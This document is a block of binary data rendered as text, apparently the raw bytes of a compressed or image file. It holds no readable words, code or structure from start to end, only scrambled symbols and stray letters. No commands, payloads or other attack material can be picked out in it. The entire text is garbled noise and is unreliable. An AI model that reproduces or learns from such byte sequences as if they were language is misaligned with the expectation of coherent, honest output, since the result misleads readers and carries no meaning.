	d`R�0"���xb+I�!G�E$�!h�r��/� ���"Wb�@-aa�d�a 2]�!ɫ~��Q����0#�F���۶Ce�C�H�;"��b�1����5q�2�㡴5���gjOi<34A��
?L�@�xf��7U:j6��s3�\R-$��j��^�r���������8��� 9� "�ǔ�ip��bUC�(��&`�K��2JIȳK����,!c�m�ar��a=�?A�� �SMppAg�ʹ	����u �X�+,A�"E��g�~2
�C#Bx�S �0(��V Y���F��tnE}�L�HG���B4�a)/@�v>@.AҮw�2'�R�e*z�!�"!�$/>GH�Wh�}N/-?�.KpI~�K��K�
˖�3Fý����M5������:
1��9�CM9�Mmq)��v1<�e����N���44G�3A�,S>^1Q}�7�����Bd�F7g�m��REdn��=��cJ���˱����`pנ
��ڑDzS��i�2�C�,;?�;��DC.�������J�(!e�Y� � �GZ!�Ψ�j� ���(�-*��&�&A�4�C=�V��+���f Sj'd�>�^_�Sj'*(C���"��+�)%��4�`qAD5�)��`.a�w-�,Y�q�A;�� ��`�'-'�r�-�+�Z�1$c��jm����5�5ơ;�D6ҡgh;^���8�>��h�9hi��M�tޜ�Q���F��v�<����
�4�6�~!M&�m�ReSRg�j�,57���A � 5��n�oo�o-���p�`	d!q3n�&��ċ`���2�1If�4�!!rt�e��o��s��t�,/RM����T�&�.'�B;�X
\��`eK��*5]ٕ>?�U��&��v�,(b [_�!�u�U�@H�b�I�zk
�pd�p��0�'���|�<)=��&��Ԃ
���̘���=O�t�r!��X=�42��~���&�D#��JI�t)�lX#ƾ0���9���@Xc"s�.ji�քSH�Tx3��@�@����h`>�0�,  :�9�V`���?��4�-��#���Ưa8`�6/�n�XE���C�`��SN�`�͑
����,� ��{ ����G~�q-�V�:��*����6�d���<�SY�Ԁ�3��A7�t� ��,幬���>�2
�Bw�H����@���"R��	�7VP�$P�B{@q�"!�����'4�" @ ���+� ,�' e��+B		>֭e�> �k!��7�N4�Y@f��`�sA��-2� Z��b0��|E}��I�A��<�x�Ɠsc�J���
sY#��l4f3��7�gQ�l�4�j���yc�O���#�iS���������V ��������J`������9Qyc;F@ Uhz��P�iTz�Tڥ�cN �����t�n`u�ZAt�P�`9{������ǔ�V1����4������27�b/o����I�ȕU`!"�d�@u�utl��#�A�U �5{�P� ���@�&�{F��� �UW*�%����f�FBv}{rV�"��`�@��ܲ`�%{�5� [��RX�Rd�D�
j�d9��P`tY��@�e���^�NB!�RS�v+/��E%M�������`A6�(Y�X2��ش�f�;I�������;����uc;�{h,d�۞�ܐ�4�>>�C��ч�@ڀ ���=�? J`݃�8ڣ����I!��D� Ч&|�����j�!�vO�	��
��
  p	�@Z��&�Z�z���Fkb��׌P���y5���5zu��XY�(!�!��"u��	� [�bR:���|)��#�z�  �\���˥5[V"�UBp	�/�"��K�YR	D@D@����+��������۞���蓵H+a��aW��S���NE=@�A�q�#�����Ҋk�c"�󢫏=�=��[��֝A�^�\r���.��]J㝒����f�������t��/�I��
ݪ�ڗ�M
�Q�>��}@������?��ӝJ @�	(abpx���þ��3�������6D,5��	8\��
�
�oV�pY��j�lA�����-�J�$8I �ܻy��<��6kƮQ�f�5k׶M��I{�|�r&C�z��a2��&eĘ!�ŋ�({)�RE�0��*��ڦ)5QA2��#J�0r	��L�XE�ԨSm
�9#�/Vh����	�&X�.۷q0��7�ݻ$�X	x�
((<p���3�N�Z����?�l�U�Z�j]�b`�2PȐ�éI1e����$�2b1�D	�O�`IsfϞI�J9�\�m)J$�.96l��]{��\�y���7�<y߻�Wo��t�����_�|��I���_��}��7�H`���c`��, =����NH�}�����w_/�p�I&�<bH %�b�*��";` c�2�H�6҈%� ,�1��� ��آJ&��HG�N6��0� C�1V^�e��@�%�ZBM6٠��7��pBj�pk���'xq�d b�]��FzQC5 �ɕT�(2�"�(��>
顏�C)�ېg�9�i'�8�`s�9䩳�9ڙC�E-t6�B��F���`<��E���i���
��T�I0�t,?�Ï>�`�C�P��d�J��BJ(�j�EP��%�K4���nɵ.�p���^y��\���X����b�9���5v
d��q��=0�eWt�KĚ���L(�0�L'ѫ���Zl:���Ea�U���"���2�N��D9u�|j�9��^:�=�wہ'O8���|rx�X_�V_m ��9�u�RX�����!�P;�a�$>�b�n��8�=��r���=� C�p�O��"��K2�$m�aUj	��`�	&��C��}m��&�7�4 k�Q�q.��UT���� h�c塌.�K����h��b�A}��@��8��9�3���Q��5�:D�x�'�J-U��+���{�����L2� �+�ħO1{de��8��]*�Y����]9
��4�]� ��R��̋^z�K[���0�Y@e fMx��h�'Vq�(�a{�4�Z����
P���o&Gq�kb��Ҹ�6-8F��0A)W8Cp�3�R�����Ƒ3�p���9�1�K�c<
9����y�S���:�����i����N��:�CH�}�j��la�a�C���D4"�1b�ok���ٍFz�Q�r 	"�Lic�B���1��x\亴%1�2��%��6��s��# Q�4U�N�(����*Į��%�n�(�i�w�Æw��yl�+�825���c>��r�q�x.V���'��3��	X���@_� &`q	�����&_��I9�Ïr@B
P�Bnt��,�10G<LZ ăj�&��U(P��`�-��\ֲAz1��	8@[�.`��&p	IH��+|!s��N`` ĘA�?|@+�
���JQI�A4J�� [�1���,�!kmY%J��p��"ƀ5n�k�j>���De��dhۙw������=L�O� 4��T(��\"/�JF.h�����QҒj��t�N��4%(�#��6F:�Qn�7��f�+_	�'�rq�����q�-ui�b��1��KN�a	�K �皰K�"; �	Pa	eXBd�f4�N|Ú��6uw����w�H�"��s���;��3TA�:s��5ƨW�aC��"��֤L�	��v૰�$-�IX�� T%'9�� *AH�p0l�Ҡ �!uC#���1 ��F̭rI`�+�iJ�R���e^v�`[lz�(+@�;5���PTOu����N/Ӱ	|��!34a#au5�	TBX�
g�%�"�,zg\���X��3�A��U��+t����x������;����hr��A��X>B���le1�i����������6D�t%jUˤ���7��(eT�S� A�;�s![�hE�t�p�@N8*�\
Ss��\�q��u�D�B�bۙP�.��c��O�}���7H��ŝ{��DC����9�C �����<r�*��$����=��_�(쾬�ƣdLY�u��`��;��x�b�$��b@��F�hyC��)�i4V]�J/�ZK�L��}��zM����( ` �2O��F(B�C��dv
0$fi`F0p�&�䡹*�P��&_:8Mi�8%+!�.�=`��Hsf�m �y�HH�op\*z�>�6*�v��T���z&�i=
n�
��fYQ��ԍ�� �j�T�ՙ�d R�6:�z�u����֣�a׻���S8W��TC�@�eGnr�o.�1���R�5 �瘩]�u�p�x�P�rWAb�����a��v��]�杻e��w�*�A<�aC�g<�r
O��Bp����p�OO�JPa�b>+�&/C�P$V1��P��X�P6 %��2�D9�r.�r#s! ,�b4�D"C�Mt,�?� D�@�t�t` ;� X� KH�0��U'	�`L�0� :�
�_H��&w��-CPXP&��/�v��2{�wz�	� 2C=g
�<�3�N�B��QX���u4�A*J�X��Y�i��i��y�6z��9��I�t�WZ���z��6�E{�g7<r{��#�e�0��P�z �z)Rl������|��|��\�
�:�R5pјm�� n�`	� ��L�V^}��	R"I�')��bK�W)�_��3ГN��*�`*�r~Ep��P
��g+V�:�N�Â.N$;P&Sm7B���� r���e0
ŀT�0�0�-��1Dd�%g(��;htD��7�AL�dI�e5 H؄M�` )T��eS�B]�0&TeP� �v^H=0�SՒ���q%�Ds,`�B�E�W�g�2����<�x�'O�F�#4� ��'4C��y����y�x �z�ԉ������A��w$��[�����I�87z#� `k3R��>�O�	I�[��8��'|�8ɇ\^�%�]���d����:���H]����
���Md '�����(I�)��;X�����@_��A*�_����7��q=�s`����=Vt+FPa�1���D.D3��	U�P�	Q�� ڐ?Np�9�r����95B?�c�y@�<؃7�9I/,œ<�A)�` 1j pS���Z�	(��J�S���C�@̀0@S%'�1N�>�asU��>�y)�Vn�V���3�x�q�!OԱУ��Pb
��`X��� ��x4���4��y����y5�� ���q���z��l�I��6_ �0�;�m�����J7O�������z�!�����$�3�Ƨ��˧�bқC�K`	��U�M @P�K�]�� ^�����p2n����X� ��%oY�\����;�G���b*��<d�*�PF���0=����	���r���BA�>H�r�*����+J�����4�Ր�� r,0U.��p�-���� s"@e��E� E��%K�c'�b�$�1@dEe>iSv�УM8 � q�8��S�BTУ<�u0f_����
0�$���Q.=`#P'-�>#sPQ-�v8� 
���C39s=�"~��x�zN�׈�@��s�����|� a�y2��*��d��Z �l�j���	�4"�Ċ,B�J��zZ!�	�@���
��
��It`7��z[��7%�� ��K�ʪm@	��%��K�$;�&l�Ԍ�j�U�� ^}�:�'j�|B|�&�c~�I�5o�2oZ��؊(�y�q_�p�S�	�W�)F�<xEi�<�!���DaE�@�1c��>L*DW.�!���������L,����˱1'B-�r1�%k�H�  �-9?Z!
D� Iw `�i�  ;ۄI8�0�@�8Zuq� XǄ�_�C^xT�.�+%1#q5A��C٢-LqgW �_�[��i��1۰�g���z���j*���t�~��H����[c����J��5�!�U��I�Z�jc��I�8k4 �(�!R������I��Z1R��#�	�F�$�:�gl������l^2�brHm�*�&p�¼UPm�wK�mۦ:�Un��ѩ�Ϻ:K��н��8�[;�o���s
G�6���_��r��2F���p�ˀO��Y�q�2q+�d�S�+0a��0
��,�[����x�r�������!,%+�d����)�cdqHa,2�r�t��
 9��<�3� Z0�C<[&CV� =�`7���� Pl�AB���� �=@�!2��`�V��2o	Ӑ�a=أ�Fp��<�xN�4�r$G��|�G�ո�!�[Ȇ<�[c5����Ȗk�mÊ�:k@�*�	�+�H�������X�P����7��Ll�Z|��	ϐK�	��d&(�˝�mk��K (uB̀`���Wػ̭��|�:�E����U�%����n�`��W��t��;���!�[��@ўܳ����Yg#�vr6�4a��iD��P� �z��������� ���L�����*�/C8�oa"��2�!|R��^�C+I@ ��8����P 3����@�E�< �8��	N[�Q�0&GE�E R�L`ې�a-`(1����X�U�2��a31O�h35���<����e4����ǚ�i� ]Cאi�y-ȉ�9��ȓ˨�����"��Z��"��؊�ب�؎�$m�7>R;�7�E�틫���'�`��|��K�`(Q}֗m��ڀ2�wb�0ۮC��������&�C]m`����)�W;�w��5��=�����a�j���(���)�!���ƹ�)JQ��>�-M��)��E���ލ��=���-��Py�"P ����������*9S}�B� ���-�:v�YAƂ-ȱ P ��	�� ��3M�RHF�u'� M��^�aF.@h�2W�<.P �D:�7�2�R!�26���`�*�E�f�=c_�<pjXA����4�E ��H�W恚�H�(�a36�Ir���Ș�+����+���RI��ɚ�ɚ�[�Fq�ʫ����	����K���~����'K ����~�4�d0�����������j�	�YK�uM���\)BS���{�H�3=�b`&�C��.�{ _���Sg(�D- R�+R�-gP�
���\��.��Py`%������.��mo��l2B/= ���=��-w���9� ��?��) �C<�qp�_e�� �QfD
�<Lx���+L�,sfJ�-d�`�ŋ�2tl,2Ĉ#L�\9�'�=�*���3j�Q�f�ڸs��]öm۸k۰�3W�ܹy��K�T��vJ뵫��ի��n��5�7�a������|gѮ]�V-[�c�}�&��/[y��[�'N�?z�(�aĉ��������$~���,[Μ��%˳*ЂEfT���6@����k�;#�S�v�6m���mh�7hв'���o�z �Q���7� B����ٗ�IdК*UȐY��L��黬_OFM�5�w���
YҞ=�v�1�xP@d��@�QPAu�j�v"�g©"\j�w2|glt¦&A�&���e�=�8�/�x"�!��A&��,��!F�q�b�ѪA %�H���x�d'�'�l��Q�� �@�,)ز�����
���LH `��6�|3B�(<C� OB�	$p�a�<��3Ť 
:p���t���QdN;�4�@`�Qp`��	4��\�	���#�x�E&b"T�Q�&�ѣ���-�H#%�J�%ll�����К��v[r�gCy�*u�0��ԱG���j�������B뭸�r+_~�뮽��K��̐�f���� ��1Ĳ�lyB��l�L�L8m0��6�_���Ͷ�ts�N����C�[� �����DZхj�Y:KX)o���/<�������+�=���b	���@y��� 4����B���'�J��u��ǜs���rx񦚰q&�R�ä-�����"f�XBQ�H�!��/\R�b� �)�|�l��r�l��*�@�-��������H��8��3��s���吘B�R�OC�2��x�I��������NA��H]���X�UW��@Vl}�	,�Hc׉Z�A���"-��z0!��	L���p����ZƇ�1-����z��w�Co�x�ܞR�y�CLQ�<�a�s��]Zy���B/}��_��Y��C���.x	_�R0��4	S�B4��rp��4�*2�E�,�0�aL� ����6�QC������fȑ�����܀
K(D+���,a	7��% Q50�jS[�֪ 1XM���Bמ�c��9['�����n�x���A��0�n�6�A���҂:!�3`q"D�E�RHD"�Y�(��b� a	L�\<�A�� ]$ʡ�x�cuLb��q4�w�]�hW&/I� �ݚ��H`"*��
N�'�{˙®z0��i�L�^0E�`{�Ꞥ*u���|�R�'�` ,�T@��z�>WC��< 0��'�Bb���5��fԃ",�
	i`C ��D|"�XF8ȱAl����V��ѭt��)Lq
ܔ��YB-��g�x��m��Y�D���^�]�RD���)����':F2��X^4��	���F��5atH��(*F�+k��`�o��f�9=��
5T�T ���
Y�tx��j@K<M�Yc�#�#I�2����a�MrғhK�6.Ĕ���s�)͡�t7�D�IP�A-p`C��D.���.�O��fT#;YDG	\�L��8�.p��H]6��:l��p�<0sޮK�S9��; ��L������xx�S�`P=�A��tj�v(�¦��ІN�{��D!	*p��(GI��U��U� �fu��`:P���?�`/��MiP#!�	�IVt�N0�؆����rlK\�$e;�Q�t�㔧�ۃ Ĕ��+B�r��ҕ��c��Z���?�5m��0�W[�U�I,a�@0���@,�g1��-�
[؏eB����8-��ƚnlf�ǚG�h���GANg	Ch@��  ����c[�XAk����m���a�^�mp9	6�!���S�UR�+\J1�:�e�w���W�ȱW�ci�F.@a88���ÂB� +� T��_0�-|a�؊6�``< �Ar�Ꞵ:�'�NŸ�H0�8���$gzw v��M�@T��aJ��@;�$0AFu�:u������_j ���l<��o�B F/P�Z�~8�@<�,r�&r�ԈF:����0��w�A	"&Q�O���ָ`�
f(��V��fsG��[}��>�^\̚B��|�Z���8��Ðk�F�DF(1_x�@`P�5�zu	|��@�:4�U5����:ִnC&2K3�у]��z�k�R��	7Xp�� ��	-Ӡ=5i���V�6$�ֆ��%8���=�y���2�}#
WZ�o�qx.
!�[2���R!�� �Q��P�dJGدw) Y�)�'0 ����W()�p�0��x ,��uz9w�����(2Q�5a���y>A'ܱ��8x�s(Kq�+��O����J�B�	2\h�W�  �� �=�%�8ؕ J����с��a��[a�+8���P���aH����0}{.z{
��3�Y���
1�8�7ɼ�
�o���!���K4�S4Fk�G�G�P���K3�@p"��=ȁ��+�"5��' �ªĒ=� ��4#P��k�Y���#�:�_��0��$�؎V�>Q`c����в�&8�*X?�9��@�,�����g��gP�L �s��p�*�H�y��7GԷ��sp�xsDr�sL@�0��2>�2����?}�!~�p8�� ��r`���ۦ���jp�Q�W� ̒���4�����i��������ؓc'� � й꩝EI��R����B-�:�K� Ⱥ��:�B�Z8�4�"3��#PP�"h%( �������"���' ������o
W�3���,����uh��I��1�h�|�7��m�D?�y�T�B�SL4���K��yE�RJ�4%���p�����r��H�����(�T���=[@�ͼ�gt����i��o�0l��� n� $@�8?��a��`�m\�t�$j�6v4�P�@�ǰ��p����� %㪪�q3y 
x�}{~C��طԛqx�ʛ�R�D@��Ă2�ǉ��l�@�U���M(��")��j�I�����I��I(�v��H���d���,!  �0�Y�9�̹3� �  � ��0
����������- �C�$KOQ�8��@��:�4 8� cW��4X�(L%��j���)��@�'���I��؃I(X��_phɮ������-�8S�	rP!\ʴ*��*?Sz���B���<DkMTD�Ul��d=I����̈́Y���Qs��-����Q;N�3�"�L@F��N[�S�Ꜭ�̬�0���c��D��� P,ig@�5ȶF�>�pWG����ϥ�O֒y	\՘G`�� %�P�:�w��Lw�3��	�L�YB���e�7�%0�)\��Ǚ@�0��3p�r��*�M����&���&'a�rxə��,4 0���Y�L�R��!��$lR<yʨ��|bC��B;��N�	SX�2�A�E�H�"CȁW�UH�`��;%�R`"Ё�1/B�2�È�������/x�EU	P�a�k�9���<Gԛs��}[��	����8p�?̈́��8U�м?C�U��V��zU}�UYU�E�MiP���q�]�=�X�� �`�XC�E�-�`5�]�,�Tô�hN�j��X��9������Y����!�Rpe�������>���H�Wܢ�Lp��%��Т1�r[.N��%� TСx��	Y���`��J��	\�+�@B���P�! �x�w)�bhIց��QvЦ�zv(m�jȦ2x���A�5'!�BЀ��<��,R6��6Y�.ђ$�ډ��`�0 �2���;���(3� 2�2M��80�c ���-(������X8���Ё�C�,8��8�= <G��p����H�k�|��Ր� � l�t 
E�?ri�t]�м�[�UM]Z�R4Y�U ��V�%-���}�Mk�P��F(^�U��`��dF�HΏQV{�j-�b�V���9�R��ڀ��h 8�YX�i �5@_�i��������]�Hg��a�W5%o0
�ȅ|D��4{��:d� <m��k`�R��\��]28��Q��pG(���<�\�QP�ա���שm(�j �ʟ� �ڗ;R����
�`�7� x��(Eb,i1�u(S-�b+F��$����(�U�S�WH�:09 =`20p;$��V�+��L�C}, ��`;��\H�ɮCޖ� �	�	sPk�ld��y��9˪9#���NFͲh�|��Q��V,�T֘�lNdt�X^]�)�eR��a���� 5��lxF ��T�3f�?g4�Ṗ9Z�t�C��z%�t� t��c{JRǩ�_�$�v�P�c�Nr�����p�m�7d@eإJ3k؉X��m �6� ��	���%QM_��M`~~`��ax/��[h(�ٙ�Iq�o���b�.�ِR��^���`�jJ�T���#��u* �A�i0��(.C��1�j7=�?X�S�S!�"Xj@p�ۻP8z����C!(�"0%H��[?��.�i!��1���|L��Hn�s���M�������{Q���ݯ�tŁi�Ic�Jc"�i��X�� ^R ��ȇ ��ˆ����X��s��@>�(m��^>Ծ^N�T`@��:Xe3�9�5����l��.�O�(G�k{_�^?k��k�8�	E�	����EdR%՜Ж	%jh~��쾥�hM������`;�K(p����nڦr� A��,�������Yav����<��2�$p �p�M��`�� vp"v'�Z�!����0��'E��JqKy 9 �fbP�;e�Y�p�3�ʙ���2���2%	�qF5�R�e�	K�tđ��y�7��U�ʋ�����P̫r��Q���{��r�%l[X�XH�]}NM+�5�l��M� [�Ǯ�s:�;O^<g�"ȴ�F?�s@��@�@h>m�E�.P��fBR�%0�%XC�Yhr��&��M�6i�O_?�{Pr\U��u����(u��}Vk�!�m]��O�P8��c����������q�$1Y�~���}��<���$c(� Yak��l��9��I��I�.�(���#�j8� !vB8y�ޙpS���� [���J�-��/�2;%7�a��Dȁ"H,������Ӎ؁��u29 kC<�pf�ڸm�g��9rǑ���ݸsߥ�H�\�qϝ�(Ϝ:o�N���r%�~�^)3�˖'g�sI�&ϛ8��&�����l!���hQgHaq�i*թ�1z�(�0���Y�Q9!}��e��ms�e��,ݺJD�h/߰~�Z�@g/VF{!N���tc��et�l��9C�'jTT�J��d���HL�&����-{6m+U��Y�{7�޽� �x8���!G~-����^����m=�Kgp����ށ�v͚�m�r��4	�/X���2��#Bz���B�(P��H5����J+�#N<��Ӡ>Ռr�`���G5�ӡ�v�8�T�T ��"�(@p@$�@���c���A@�0���9�8c0�IH�� Wb�AD٥�����X�9�"<�� ` �,`�*����*�c�x���P�
:|2Ȁ����h:�`�F0��W��Ep��z����/�`C�5�H7BҝZ�:�4�9�U���a��H��Nv��t�J-UlM6�ԓ����PD5LRJ1%�S��"UU�nەXa}P�YQ�2LN7�\q�P�]^}`�a|�����V�^�!Vb{a"e1r�~�!\hU"�
@��3��!m��FFưᖛo�Ft�lq�%�rި�����+6�\�9U��9ͽ�NB	���5�`0�����i���L�Ǆ}>��(����(,�6(�(R���n����p�����VS�-hP�7+6��1�8#8�(�>�0�
A
Y@
4�d�	�x��1vi I�I��\z���b�I�"8����W����;.L0A�$�N3W耩1$�B��0<E�PD�
q�X|q�{ R�'��*�5�z96=�A7{�6̍�36;{/�D�H�N:��5J�&{.�3-�?�8=�)��0�r-Uh�[
��W�.�L�,�������u�`.��W�2/z�^�N �E/~�0���7� �����	�����E �p��i,8�!�����1!bɔ���Ke��:$r3_�cV��uvv���f�y���e���@{�p��]��~V����`�>�Q���Cac>�Q)\�lr�&	|�#��ۈ�!KF�
�� �7�� \�*g#�%�G�a\� $1�r��Q�d t�s[
�-+�3��J�H�Vצ�ѩw���.`��!�� C��#�@Qţ�E��%�
F�����Muj� ,��m\C��
Bַ=lX�;�8H�c�0';��U:�����k����hRA���j(�BN�ZN��*T���6Ё�AIa
�dX��`` �%\����P��K�!����B�����^�B  �7���p�� K@�3��]СZ�alr#�*����Yu����OT�n�E�y��`�F�=l��#c4G�^E��Pg!�Z�����\��J����KU�>=�ݡPЂa�+n�b��ka[1�@�.M:�6ĎK��
��4
�E{+R�d�%`-H�d0 i�3�;R�D9<�r]�����2snJA.�t�c�n Ȭ�2�q	\�l`5��\aNX�
����Q�R^�Ɖ�'�p��Y�Qm�T����cƂlg����ZP�6�}�P��P�R4'e�N$ړÄ�(R�b@� �ܲD�2�Lp��@)�.�R���e�%p�aL�S���mX�� �ӠP�'(h�~a	Z�AS��T��M�*��g0�g�!W������g}���S@H�y���3��<�㙯�	���G��$� �ƞ�W�������Q1pB1��#A�(�J��S������	8� PPP�@�S�ZD�G$p�I���4�\�D����H)8gZI  iI5"�o�](����nvP!�.�fBS��tL�nN彄�T6)(ý�J�~W_�Q=�o� 5#```��7	G`���6�1�S��#�!���y�m0gg�F��qd$se�6�g?�x�&^9�_B_4ZӢ�Q��Qo�3)YA�_P�$���7r�.��]���J8�'��`a��F�t#�Pʁ�E>�lt�	ZFj��ԧ���)H�CF8q��Q�g�f8�F�s�Q�<�,�s��<�Y�"���FܷO�D!��2r�5"B_p�&M�'�G�

v �r�#6pAF���������;�q��N�G��<�H��ֶ�솴A_�(o1��������G?BAr�� $I9�� �"@���n ���	�&�Ӥ�c�u� /�.�L�
ɰ�r�0�6�7�AT�\�9��AxJ"T,,�7�C<�L�m�^��̐�GXG�y�݌E�G��,���E��NT˽��ŵ$��Y�F��Y#������Z���ńѵT�-���с�a 0FTݒ5��9!���H�|��-�l4R�   !�/<* �Z�[�p��X����ޝU�5Fb�VX#H�2�O�aD�؊�Q�8d?m�@y�?�NC.�"��6��H����$���l���@Á4!��U��\��B5$DB5���_l�Zݐ$����V�U��$ 4JA��R�0@4���Rt@j�V
4Bw���_����"H�	TH���� ������N��1PC!�@\�����O�(O�=��D��xJ)�B.x�<��AlG�蕬��͘�H��<�ì,D�ȃ�������� �5�����B�4������G��U`�
�Y� ��Z���ŏ)]��@�#��_��~ c�Yi!�-��0��V�R-A�<2�Bd�$B��b����������Z��b�YO1�%� �6��:4G�ʬ���D�Bp��u�A Ds@�:LC��������E�|��[� �B9��@������+�b9hC$�D�8��$�Z��Z�������kEBr�Pی$#��H�Q�\Z��r�R5j��g��6zc����� ���B��xM�����N-�_�� z�@2P�(
��� O��
����H`�\���}�B:C8������,�t\9<"u\Ds�DTG�Y:`�
H�dJ�d˹��A�&E5��VF��N��.�Pf���!�^(���(H�
�������Z�Z��Kp��Z��t#t�1hC6|A$+ �V��b���Y͡[�e��e�:�Z�e �e�.��O�]�sXXAx�\ ��6����T��)ͣ5��8A}��d��� h�6�Ai��6�� ��HR$�C$�bj��\�mj����0�h��@����M�(����P_r�H4�sA���xQg錁�t��ex��0Y�9�A��11y։y���W�A2��((�8�A�� }��H�P���e6��h�LC8Dy��5P5��x�C�C�:�|$��
�D�����I����~�Π���� ��*Ԥ�>��$�`>Ѓ�]|�	m!Na�V<�W���)����BO*������t�cu�dC6�BP�������Z��Y�)o�雵����i��)�^dE�#fH��G`D#2&6�+�>B�C�N����=��<�<���@�Ȁ@?�ç��D�+�Mj�,ނlRۼMܰ&�M�C�DRmm�P@P�8ɰ5_�P����$�qI s)��H@�PH��	���@tt�k���-yW�(�'������H�y2���$�;��A�A��Ѣ`��[8�bJ�	��MB�8�xLD�Ǟ�ky��Fl�:��9 &���LD�6l�1��6K6ER�B�bGY,R���A,�˹��Ƌ�(YV<�
��`�,���X!)^���e`A+���]�0<�-�B8hL&t�X��
QY���%]�Yb�) r����BD�wLD�P�� �A�C���n?yܲ�&nA�\'�
�0,�?�HD$�Bh�D썖��b�Ҧ/v���-�&�ΦېH�T@@W��j4��@�<c��f	sI4@���N�n��+/�ct�$H�'(���A��:V��Iy2S�����;$�,A�g�7-��9��0"�ӻ*_��:\���
�L���L��-]e��/�lX:t�\��o����� �� #� �3M"�T��H� \��1�Ϲ�C6Ō���@>��R0����X�0�!�4��KC&�s+�B+�.x�#Z�4�C+�P����N-[��=-Z�%� �L�,��J�i�S�^9�C�Jw�g��]&'��} 
�����?��(좁H/!1H�Y.0&n�Cx�(L�B1h�/��6\R<܂h ���A��(�� (
��	p	�]����"k�#�X'�Z/�	$*��9V�)�r+���<@,�	��	�<o2�C+A���@����@3���`��1��$L�'|(,��،ĝ8�C|G���Ad�wDA�ev���Us�o979K�O������3;Ǥv'P<�`]�s[HAyCL@�3�,�T	<^>U�Vl��&t�6�C?a�TD�0Ȃ3���2XUS��P8\ܽ�9��0K���%�t�[�b�E��YG�JA�L<yD<��+�V�:pq� u�& S��e!
�Z �{�V�ک1�l�����lFR$ ��ظ��A1 ��V��	������H����_� �	��D,��5�I��� H��.�@v�cd{�)�2�od�:������'.��I�زhCi?���ݛh�~!��8�0��0M�(3n�v8ԓ"�
HsPH_���6GF�_�Ay(�R7��Kbw�m�*��-`T��3U� ]��=�syA6��4H'� � �|'�|��V�o0X )�>���K�D��0��E+�20�St*��,l�.�l���ZRxK��;�L�;*h���s��ˀD���Cēx�GtL�=�S��7�z��l^���R�G�� � �����V���@���bgj�܂ ����(h��
�0�!h@���+=N�(I���9�%�����h@h����U�\@*c�b�yvU���9����Rj��1]@!�	��	.\� z��C.���/k���5���MZ�B ���'�4D<�^��	&E��3_�A�Ov��D� TJ.l���dK��;w;�wǳ� ǖ��!���<G���$�|��RfE&����Ta�������L��.P�7�0��2T�3�俻�^<�})
��Fm���1�:�{��K�7̃��U�P��XC�?u�+>y��V�z��e������60�& �B�?}����.>|�+ǰ\Ĉ�!,&���,x@�Pŉ�H�+&��84h� ��2H�	�!3T���@�7{���!C�:>@�@c�8�U��+V�v�8`�3�<I"[V�"OIp�j��.\Zu�V�^\��L����d��qeO�iȈ�14�T6���,g�쁃�ҧO����v��m㶥�mܸt�̽[w��mr�V�;�N^�t�o7O]�t��7w��y>�өO�~{v�չ�G�[�o��;�eK�,U�eٲE��{X�2շ}J%J��$)0�M���N8���L���%�P�@,��i�=��D�:�8�D@T�C�Cm�hH��g�Qƙ�9P�LPA%K�В$)��&�\�(���R�*�T�D�L��$�D�0����/[�M4�1g�~ˍk��f�wb{mN�P;��N�r��f�\`��=�H�/�Ќ	%���z�a�+��ǟN=�T Aa�}����jH���qny�.x ����[�y衃*�������8 ��` Z�@b
$z�'�a
 *E!�(���8b�)�C����*����꫰�(_I�*+	��z��>��Zp	�&��<(�>)�
8s�[L�"���c'�x�-�8y�@��k���O�`&�k5-6����b3g�u�I����ANy��.��cꨛs�:�ă�G��Ko=��;�����O'��/@��!Jd0�����
c�0�@J���E�a��в�aT�#a�Ѻ~�a��z�ܙn~��>#��pI�����E	����V�,S��eI�m�Q'8�䡍�s�y�Ok\�s�=_s5j�o�XJ�$Q��8�-�x�#z���L�{���2�E�H�)�$��B֔"q�ֹ��4Pb�!��F����`Y͚�L�ŀ�`Z�
A*P� �[=�I�B@���-�H<1�8��#�@���l�qh�"��}5`����S��y	�&\��@!b����7�@2��Ae���+\�X �����IL���4`֧k�&x{ⓟbs�ڜ#hA3�p�H�v�q6��ԠC����u��w���hM=�Q������Ml��؆6 �m,`�!2�G\�n��[�q��o~kË:#�Nq�)�qG�H���\7rT$F�(K��e.A�K_��H���Ĥ�2�I�H�2a��p-�9G�|�ژP� ��T�3?�lN�Q�7r
�y�Q[���hJɠ+���=�U�p�.�)��1��(�j~肋Flp���"����0�Y
`�F!T�(��8&��(�
�`��p#`Y@$�+#�@	pB�\ Ua�Ȣ���\nq nX�U,���mņ� �OX�P���������d�0#\�	N��� 9�+˅2\�Y�w�Æ���9�i��kZ�q�#8š���;6��ܣx��5��G�]{Oy�H�IH��0��HӲ,�O	a��i2o�L�J��Je��f�%��n����ʅ�G��F&8�"&E�V��/�tK�N��搌ɺVlM��E3a�Fs�C8�19VCy��N��S��ʧ��l8�2�$� �4|a��#�{p�=AU)����\���t}�e�E�p�	��-�A1�>N�#%�h;l0@�( �0������"e���T��ġG}�F �t7M�NK��zQ`*-��Y��R0��q�B-�������� j�	(��3:Иx,�5[�c�y���+|zU��ʀl�׸+^�7<p��ϸن`�!���FmN����9�i��4լ�ǯ9㲁d�{�!��1�H�%җi�E� ֌́$U[[��u�[�2�[�~�®7!߲��2D+�#�a�=
�r�AKz�º�[�s�+�mS�t�@�1�t:����2_��7�x�i�Q�z�h��S}�Dh�n��(>�_8���W ����� �`���	3e(C1T��x�*"��8�Q)0e6p	.P��9�!�jH9��W|x&�hG#�� )�P�@�9��)��/�J�i�; �y�#1@X��)�eV^@[�����O5.�濐 �aÙ���#�1xAcd0�"�,3W��@ED ���7���;�u��ċ�ibG��7o��:�X�J7��T�4�9M�O�Zk�\�-zA����c[5*Fm�'���v�?��A����h�`�6D�央�l^+[4�)��	`8c�ȵ\7T�,��J,bD��0�^ZW��.fw˽]3���x���f���l�i�Ӥc�AP��O�5�y��� z��	�	��� N&����H`):����g!�V`�  �V\�na!HL"f�T���`rN��x��$�p�,��	$����\
�6"  BH��L���+�n�P��A-΢,z�_:��.Ԯ�!pA��\��!��R��1b��جc&�z� 3��EQ&������O��O�D �!8K�v��	���A9�#�ǎ.m��f��kBM�T!=Z�Gz���d�iH2K�?���j�����F�(�������J�0�n�d�|k��fq��qH�2Adi�2!K� ��dE��I��̭uZ�����Q��o��/���m�mP|�+hhCP�����iNֈ��)Q���k�`
�ǝ�1��$n��!8p�0�Χ!&r}&����e��!�'"�A$jPB�	�#@& )B`��[xL�^�nh(�-`^(@
